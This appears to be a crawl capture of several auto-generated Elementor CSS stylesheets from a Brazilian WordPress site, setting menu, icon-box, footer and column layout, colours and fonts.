                    .elementor-24 .elementor-element.elementor-element-e797616.premium-nav-hor .premium-nav-menu-item.menu-item-has-children .premium-sub-menu{min-width:259px;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-nav-menu-container .premium-sub-menu, .elementor-24 .elementor-element.elementor-element-e797616 .premium-mobile-menu-container .premium-sub-menu{margin:6% 0% 0% 0%;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu .premium-sub-menu .premium-sub-menu-link .premium-dropdown-icon{margin:2px 2px 2px 2px;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu .premium-sub-menu .premium-sub-menu-link{color:var( --e-global-color-primary );}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu .premium-sub-menu .premium-sub-menu-item{border-style:solid;border-width:0px 0px 1px 0px;border-radius:1px 1px 1px 1px;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu .premium-sub-menu-item:hover > .premium-sub-menu-link{color:var( --e-global-color-primary );}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu .premium-sub-menu-item:hover > .premium-sub-menu-link .premium-dropdown-icon{color:#fff;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu .premium-sub-menu .premium-active-item .premium-sub-menu-link .premium-dropdown-icon{color:var( --e-global-color-f36db39 );}.elementor-24 .elementor-element.elementor-element-e797616 .premium-sub-menu-item .premium-sub-menu-link .premium-sub-item-icon{order:0;}.elementor-24 .elementor-element.elementor-element-e797616 > .elementor-widget-container{margin:2% 0% 0% 0%;padding:0px 0px 0px 0px;}@media(max-width:767px){.elementor-24 .elementor-element.elementor-element-3155882 > .elementor-widget-container{margin:-3% 0% 0% 0%;}.elementor-24 .elementor-element.elementor-element-94f0b32 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-24 .elementor-element.elementor-element-1616ea8 > .elementor-widget-container{margin:-3% 0% 0% 0%;}.elementor-24 .elementor-element.elementor-element-97514fb > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-24 .elementor-element.elementor-element-c982a4c{width:50%;}.elementor-24 .elementor-element.elementor-element-5a7b134{width:50%;}}@media(min-width:768px){.elementor-24 .elementor-element.elementor-element-689a654{width:29.442%;}.elementor-24 .elementor-element.elementor-element-2a74b56{width:47.084%;}.elementor-24 .elementor-element.elementor-element-e943599{width:23.14%;}.elementor-24 .elementor-element.elementor-element-a43cb21{width:29.442%;}.elementor-24 .elementor-element.elementor-element-906595e{width:47.084%;}.elementor-24 .elementor-element.elementor-element-5c81b5b{width:23.14%;}.elementor-24 .elementor-element.elementor-element-c982a4c{width:18.559%;}.elementor-24 .elementor-element.elementor-element-5a7b134{width:81.441%;}}

--- FILE ---
content_type: text/css
request_url: https://luxesquadrias.com.br/wp-content/uploads/elementor/css/post-68.css?ver=1717166110
body_size: 780
content:
.elementor-68 .elementor-element.elementor-element-304ce04:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-304ce04 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFECE6;}.elementor-68 .elementor-element.elementor-element-304ce04{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:3% 0% 2% 0%;}.elementor-68 .elementor-element.elementor-element-304ce04 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-68 .elementor-element.elementor-element-4124e54 img{width:44%;}.elementor-68 .elementor-element.elementor-element-a286dcd{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-68 .elementor-element.elementor-element-a286dcd .elementor-widget-container{text-align:center;}.elementor-68 .elementor-element.elementor-element-a286dcd .elementor-social-icon{background-color:#02010100;}.elementor-68 .elementor-element.elementor-element-a286dcd .elementor-social-icon i{color:#3F5339;}.elementor-68 .elementor-element.elementor-element-a286dcd .elementor-social-icon svg{fill:#3F5339;}.elementor-68 .elementor-element.elementor-element-4a5df76 .elementor-menu-toggle{margin:0 auto;}.elementor-68 .elementor-element.elementor-element-4a5df76 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-68 .elementor-element.elementor-element-4a5df76 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-68 .elementor-element.elementor-element-4a5df76 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-68 .elementor-element.elementor-element-4a5df76 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-68 .elementor-element.elementor-element-4a5df76 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-68 .elementor-element.elementor-element-4a5df76 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-68 .elementor-element.elementor-element-4a5df76 .e--pointer-underline .elementor-item:after,
					 .elementor-68 .elementor-element.elementor-element-4a5df76 .e--pointer-overline .elementor-item:before,
					 .elementor-68 .elementor-element.elementor-element-4a5df76 .e--pointer-double-line .elementor-item:before,
					 .elementor-68 .elementor-element.elementor-element-4a5df76 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-68 .elementor-element.elementor-element-4a5df76 .elementor-nav-menu--main .elementor-item{padding-left:19px;padding-right:19px;}.elementor-68 .elementor-element.elementor-element-4a5df76{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-68 .elementor-element.elementor-element-4a5df76 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-68 .elementor-element.elementor-element-4a5df76 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-68 .elementor-element.elementor-element-6cf2c88.elementor-view-stacked .elementor-icon{background-color:#3F5339;}.elementor-68 .elementor-element.elementor-element-6cf2c88.elementor-view-framed .elementor-icon, .elementor-68 .elementor-element.elementor-element-6cf2c88.elementor-view-default .elementor-icon{fill:#3F5339;color:#3F5339;border-color:#3F5339;}.elementor-68 .elementor-element.elementor-element-6cf2c88{--icon-box-icon-margin:11px;}.elementor-68 .elementor-element.elementor-element-6cf2c88 .elementor-icon{font-size:20px;}.elementor-68 .elementor-element.elementor-element-6cf2c88 .elementor-icon-box-title, .elementor-68 .elementor-element.elementor-element-6cf2c88 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;}.elementor-68 .elementor-element.elementor-element-e63e31a.elementor-view-stacked .elementor-icon{background-color:#3F5339;}.elementor-68 .elementor-element.elementor-element-e63e31a.elementor-view-framed .elementor-icon, .elementor-68 .elementor-element.elementor-element-e63e31a.elementor-view-default .elementor-icon{fill:#3F5339;color:#3F5339;border-color:#3F5339;}.elementor-68 .elementor-element.elementor-element-e63e31a{--icon-box-icon-margin:11px;}.elementor-68 .elementor-element.elementor-element-e63e31a .elementor-icon{font-size:20px;}.elementor-68 .elementor-element.elementor-element-e63e31a .elementor-icon-box-title, .elementor-68 .elementor-element.elementor-element-e63e31a .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;}.elementor-68 .elementor-element.elementor-element-e63e31a > .elementor-widget-container{margin:-6% 0% -6% 0%;}.elementor-68 .elementor-element.elementor-element-3c4bafe.elementor-view-stacked .elementor-icon{background-color:#3F5339;}.elementor-68 .elementor-element.elementor-element-3c4bafe.elementor-view-framed .elementor-icon, .elementor-68 .elementor-element.elementor-element-3c4bafe.elementor-view-default .elementor-icon{fill:#3F5339;color:#3F5339;border-color:#3F5339;}.elementor-68 .elementor-element.elementor-element-3c4bafe{--icon-box-icon-margin:11px;}.elementor-68 .elementor-element.elementor-element-3c4bafe .elementor-icon{font-size:20px;}.elementor-68 .elementor-element.elementor-element-3c4bafe .elementor-icon-box-title, .elementor-68 .elementor-element.elementor-element-3c4bafe .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;}.elementor-68 .elementor-element.elementor-element-3c4bafe > .elementor-widget-container{margin:1% 0% 0% 0%;}.elementor-68 .elementor-element.elementor-element-bb6258b.elementor-view-stacked .elementor-icon{background-color:#3F5339;}.elementor-68 .elementor-element.elementor-element-bb6258b.elementor-view-framed .elementor-icon, .elementor-68 .elementor-element.elementor-element-bb6258b.elementor-view-default .elementor-icon{fill:#3F5339;color:#3F5339;border-color:#3F5339;}.elementor-68 .elementor-element.elementor-element-bb6258b{--icon-box-icon-margin:11px;}.elementor-68 .elementor-element.elementor-element-bb6258b .elementor-icon{font-size:20px;}.elementor-68 .elementor-element.elementor-element-bb6258b .elementor-icon-box-title, .elementor-68 .elementor-element.elementor-element-bb6258b .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;}.elementor-68 .elementor-element.elementor-element-bb6258b > .elementor-widget-container{margin:-6% 0% 0% 0%;}.elementor-68 .elementor-element.elementor-element-73b81f6{text-align:left;}.elementor-68 .elementor-element.elementor-element-73b81f6 img{width:42%;}.elementor-68 .elementor-element.elementor-element-a8f6598 > .elementor-container{min-height:9vh;}.elementor-68 .elementor-element.elementor-element-a8f6598:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-a8f6598 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFECE6;}.elementor-68 .elementor-element.elementor-element-a8f6598{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-68 .elementor-element.elementor-element-a8f6598 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-68 .elementor-element.elementor-element-7c093e8{text-align:center;}.elementor-68 .elementor-element.elementor-element-7c093e8 .elementor-heading-title{color:#727272;font-family:"Ubuntu", Sans-serif;font-size:1.1em;font-weight:400;}.elementor-68 .elementor-element.elementor-element-7c093e8 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:1em 1em 1em 1em;}

--- FILE ---
content_type: text/css
request_url: https://luxesquadrias.com.br/wp-content/uploads/elementor/css/post-553.css?ver=1717166110
body_size: 181
content:
.elementor-553 .elementor-element.elementor-element-a182b7f > .elementor-container{max-width:500px;}.elementor-553 .elementor-element.elementor-element-a182b7f{margin-top:1%;margin-bottom:0%;}.elementor-553 .elementor-element.elementor-element-d355108:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-553 .elementor-element.elementor-element-d355108 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-553 .elementor-element.elementor-element-d355108 > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-553 .elementor-element.elementor-element-d355108 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-553 .elementor-element.elementor-element-d4c84d4{text-align:left;}.elementor-553 .elementor-element.elementor-element-d4c84d4 .elementor-heading-title{font-family:"Ubuntu", Sans-serif;font-size:18px;font-weight:600;}.elementor-553 .elementor-element.elementor-element-d4c84d4 > .elementor-widget-container{margin:2% 0% 0% 0%;}.elementor-553 .elementor-element.elementor-element-8fe2ef1{color:#000000;font-family:"Ubuntu", Sans-serif;font-weight:400;line-height:7px;}.elementor-553 .elementor-element.elementor-element-371d8ad:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-553 .elementor-element.elementor-element-371d8ad > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-553 .elementor-element.elementor-element-371d8ad > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 53% 0% 0%;--e-column-margin-right:53%;--e-column-margin-left:0%;}.elementor-553 .elementor-element.elementor-element-371d8ad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-553 .elementor-element.elementor-element-9bafd24{text-align:left;}.elementor-553 .elementor-element.elementor-element-9bafd24 .elementor-heading-title{font-family:"Ubuntu", Sans-serif;font-size:18px;font-weight:600;}.elementor-553 .elementor-element.elementor-element-bb1fe22{color:#000000;font-family:"Ubuntu", Sans-serif;font-weight:400;line-height:7px;}@media(min-width:768px){.elementor-553 .elementor-element.elementor-element-d355108{width:32.4%;}.elementor-553 .elementor-element.elementor-element-371d8ad{width:67.6%;}}